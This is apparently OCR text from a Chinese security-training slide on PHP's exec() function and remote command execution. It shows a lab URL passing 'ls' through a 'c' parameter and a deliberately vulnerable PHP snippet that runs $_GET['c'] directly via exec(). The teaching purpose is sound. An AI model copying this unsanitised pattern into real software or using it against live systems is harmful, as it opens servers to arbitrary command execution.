 天融信教育
TOPSEC-EDU
exec ()
Cyk7r
(PHP 4, PHP 5, PHP 7, PHP 8)
Cyk7r
exec — 执行一个外部程序
Cyk7r
exec函数返回命令执行结果的最后一行内容。如果想要获取命令的输出内容， 请使
Cyk7r
用 output 参数。
Load URL
http://192.168.100.132/rce/RemoteCommandExecute/exec.php?c=ls
Split URL
Execute
Post data Referrer 0xHEX %URL
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
$a = $_GET['c'];
echo exec("$a");
?>
Cyk7r
target.php